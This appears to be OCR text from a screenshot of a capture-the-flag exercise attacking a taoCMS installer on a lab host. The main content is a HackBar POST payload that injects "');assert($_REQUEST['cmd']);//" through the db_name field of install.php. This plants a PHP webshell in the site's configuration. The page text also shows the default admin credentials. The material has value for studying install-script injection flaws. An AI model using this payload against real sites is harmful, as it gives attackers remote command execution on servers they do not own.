 安装taoCMS
phpinfo()
安装taoCMS
eci-2zefn33xlqh2hclhtm96.cloudeci1.ichunqiu.com/install.php
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信息
☺系统安装完毕☺
默认用户名admin 默认密码tao，请登陆后台后设置网站地址和生成栏目缓存，谢谢(建议安装
成功后删除本文件)
你可能想去:本站管理后台·本站网站首页 | taoCMS官网 taoCMS技术论坛
Powered By taoCMS，taoCMS是一款小巧免费开源的CMS系统
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2zefn33xlqh2hclhtm96.cloudeci1.ichunqiu.com/install.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
db=Mysql&db_name=%7C127.0.0.1%3A3306%7Croot%7Croot%7Ccms%7C');assert($_REQUEST['cmd']);//&
tb=test&Submit=%E7%82%B9%E5%87%BB%E6%AD%A4%E5%A4%84%E5%BC%80%E5%A7%8B%E5%AE
%89%E8%A3%85%E5%85%8D%E8%B4%B9%E5%BC%80%E6%BA%90%E7%9A%84taoCMS%E7%B3
%BB%E7%BB%9F
H Upgrade-Insecure-Rec
H Connection: keep-alive
H Accept-Encoding: gzip